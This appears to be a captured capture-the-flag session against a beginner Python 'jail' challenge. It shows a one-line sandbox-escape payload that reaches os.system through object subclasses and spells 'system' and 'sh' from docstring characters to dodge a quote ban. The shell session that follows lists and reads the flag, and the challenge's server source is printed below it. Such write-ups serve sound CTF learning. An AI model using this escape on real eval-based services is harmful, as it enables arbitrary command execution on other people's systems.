 汉
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,bytes,open,type and `,",',+ Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[str().join([().__doc__[19],().__doc__[86],().__doc__[19],().__doc__[4],().__doc__[17],().__doc__[10]])](str().join([().__doc__[19],().__doc__[56]]))
sh: 0: can't access tty; job control turned off
$ ls
flag_7e86c334669ecf2edb5bd7f7fdd0ea8e  server.py
$ cat flag_7e86c334669ecf2edb5bd7f7fdd0ea8e
flag=NSSCTF{ceb2dc1d-8509-40ac-8331-f1d07fadc3e7}
$ cat server.py
BANLIST = ['__loader__', '__import__', 'compile', 'eval', 'exec', 'chr','input','locals','globals','bytes','type','open']
my_eval_func_002EFCDB = eval
my_input_func_000FDCAB = input
for m in BANLIST:
    del __builtins__.__dict__[m]
del __loader__, __builtins__
def filter(s):
    not_allowed = set('"\'`+')
    return any(c in not_allowed for c in s)
def main():
英 拼
    WELCOME = '''
beginner jail level4.3
    '''
    print(WELCOME)
    print("Welcome to the python jail")
    print("Let's have an beginner jail of calc")
    print("Enter your expression and I will evaluate it for you.")
    print("Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,bytes,open,type and `,\",',+ Good luck!")
    input_data = my_input_func_000FDCAB("> ")
    if filter(input_data):
        print("Oh hacker!")
        exit(0)
    print('Answer: {}'.format(my_eval_func_002EFCDB(input_data)))
if __name__ == '__main__':
    main()$